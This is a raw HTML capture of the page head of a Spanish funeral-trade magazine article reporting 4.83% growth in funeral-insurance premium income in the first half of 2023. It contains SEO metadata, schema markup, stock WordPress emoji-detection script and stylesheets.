

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/
body_size: 40451
content:
<!doctype html>
<html class="no-js" lang="es" prefix="og: https://ogp.me/ns#">
  <head><style>img.lazy{min-height:1px}</style><link href="https://revistafuneraria.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>La facturación del seguro de decesos crece un 4,83% en el primer semestre</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="La facturación del seguro de decesos crece un 4,83% en el primer semestre" />
<meta property="og:description" content="Los ingresos por primas de las aseguradoras se situaron en 40.972 millones de euros en el primer semestre de 2023, lo que supone un incremento del 23,71% respecto al mismo periodo de un año antes. De la facturación lograda a lo largo de la primera mitad del ejercicio, 22.271 millones correspondieron al ramo de no [&hellip;]" />
<meta property="og:url" content="https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/" />
<meta property="og:site_name" content="Revista Funeraria" />
<meta property="article:tag" content="decesos" />
<meta property="article:tag" content="ICEA" />
<meta property="article:tag" content="Seguro de decesos" />
<meta property="article:tag" content="Unespa" />
<meta property="article:section" content="Seguro Decesos" />
<meta property="og:updated_time" content="2023-07-21T10:23:58+02:00" />
<meta property="og:image" content="https://revistafuneraria.com/wp-content/uploads/2023/07/unespa2072023.gif" />
<meta property="og:image:secure_url" content="https://revistafuneraria.com/wp-content/uploads/2023/07/unespa2072023.gif" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="434" />
<meta property="og:image:alt" content="4" />
<meta property="og:image:type" content="image/gif" />
<meta property="article:published_time" content="2023-07-20T15:35:16+02:00" />
<meta property="article:modified_time" content="2023-07-21T10:23:58+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="La facturación del seguro de decesos crece un 4,83% en el primer semestre" />
<meta name="twitter:description" content="Los ingresos por primas de las aseguradoras se situaron en 40.972 millones de euros en el primer semestre de 2023, lo que supone un incremento del 23,71% respecto al mismo periodo de un año antes. De la facturación lograda a lo largo de la primera mitad del ejercicio, 22.271 millones correspondieron al ramo de no [&hellip;]" />
<meta name="twitter:image" content="https://revistafuneraria.com/wp-content/uploads/2023/07/unespa2072023.gif" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción1" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://revistafuneraria.com/#organization","name":"mpress publicaciones, S.L.","logo":{"@type":"ImageObject","@id":"https://revistafuneraria.com/#logo","url":"https://revistafuneraria.com/wp-content/uploads/2020/11/mpress-publicaciones-bg.png","contentUrl":"https://revistafuneraria.com/wp-content/uploads/2020/11/mpress-publicaciones-bg.png","caption":"Revista Funeraria","inLanguage":"es","width":"150","height":"35"}},{"@type":"WebSite","@id":"https://revistafuneraria.com/#website","url":"https://revistafuneraria.com","name":"Revista Funeraria","publisher":{"@id":"https://revistafuneraria.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://revistafuneraria.com/wp-content/uploads/2023/07/unespa2072023.gif","url":"https://revistafuneraria.com/wp-content/uploads/2023/07/unespa2072023.gif","width":"650","height":"434","inLanguage":"es"},{"@type":"WebPage","@id":"https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/#webpage","url":"https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/","name":"La facturaci\u00f3n del seguro de decesos crece un 4,83% en el primer semestre","datePublished":"2023-07-20T15:35:16+02:00","dateModified":"2023-07-21T10:23:58+02:00","isPartOf":{"@id":"https://revistafuneraria.com/#website"},"primaryImageOfPage":{"@id":"https://revistafuneraria.com/wp-content/uploads/2023/07/unespa2072023.gif"},"inLanguage":"es"},{"@type":"Person","@id":"https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/#author","name":"Redacci\u00f3n1","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d5b3fcaa7bfb912336b7160602629079b836f32e3ba93db4a570b49548f86c0e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d5b3fcaa7bfb912336b7160602629079b836f32e3ba93db4a570b49548f86c0e?s=96&amp;d=mm&amp;r=g","caption":"Redacci\u00f3n1","inLanguage":"es"},"worksFor":{"@id":"https://revistafuneraria.com/#organization"}},{"@type":"BlogPosting","headline":"La facturaci\u00f3n del seguro de decesos crece un 4,83% en el primer semestre","keywords":"4,83%","datePublished":"2023-07-20T15:35:16+02:00","dateModified":"2023-07-21T10:23:58+02:00","author":{"@id":"https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/#author","name":"Redacci\u00f3n1"},"publisher":{"@id":"https://revistafuneraria.com/#organization"},"description":"Los ingresos por primas de las aseguradoras se situaron en 40.972 millones de euros en el primer semestre de 2023, lo que supone un incremento del 23,71% respecto al mismo periodo de un a\u00f1o antes. De la facturaci\u00f3n lograda a lo largo de la primera mitad del ejercicio, 22.271 millones correspondieron al ramo de no vida y los 18.701 millones restantes, al de vida, seg\u00fan muestran los datos provisionales recabados por Investigaci\u00f3n Cooperativa de Entidades Aseguradoras (ICEA) y remitidos por la Asociaci\u00f3n Empresarial del Seguro, Unespa.\u00a0Todas las grandes l\u00edneas de negocio mostraron un s\u00f3lido dinamismo, si bien destacan el ramo de ahorro, las coberturas para empresas y los seguros de salud.","name":"La facturaci\u00f3n del seguro de decesos crece un 4,83% en el primer semestre","@id":"https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/#richSnippet","isPartOf":{"@id":"https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/#webpage"},"image":{"@id":"https://revistafuneraria.com/wp-content/uploads/2023/07/unespa2072023.gif"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://revistafuneraria.com/la-facturacion-del-seguro-crece-un-483-en-el-primer-semestre/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Revista Funeraria &raquo; Feed" href="https://revistafuneraria.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistafuneraria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_c3791.css" media="all" />










<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_a5ff7.css" media="all" />

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_f7462.css" media="all" />



<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_965a3.css" media="all" />







